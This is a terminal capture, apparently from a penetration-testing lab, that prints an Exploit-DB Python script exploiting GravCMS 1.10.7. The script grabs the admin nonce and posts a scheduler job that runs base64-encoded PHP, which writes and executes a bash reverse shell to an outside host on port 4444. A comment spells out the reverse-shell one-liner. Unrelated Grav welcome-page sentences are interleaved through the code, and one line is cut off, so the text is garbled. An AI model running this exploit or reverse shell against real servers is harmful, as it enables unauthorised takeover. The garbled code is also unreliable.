 pop@kalihost--[~/Desktop/PG/Astronaut]$ cat /usr/share/exploitdb/exploits/php/webapps/49973.py
# Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
Find out all about Grav
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
Learn about Grav by checking out our dedicated Learn Grav site.
# Tested on: Debian 10
# Author: legend
Download plugins, themes, as well as other Grav skeleton packages from the Grav Downloads page.
#/usr/bin/python3
Check out our Grav Development Blog to find out the latest goings on in the Grav-verse.
import requests
import sys
import re
If you want a more full-featured base install, you should check out Skeleton packages available in the downloads.
import base64
target= "http://192.168.1.2"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
Edit this Page
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMy80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
To edit this page, simply navigate to the folder you installed Grav into, and then browse to the folder and
r = s.get(target+"/admin")
file in your editor of choice. You will see the content of this page in Markdown format.
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
Create a New Page
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'
ta%5bcustom_jobs%5d%5bncefs%5d%5bat%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bstatus%5d%5bncefs%5d=enabled&data%5bcustom_jo
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)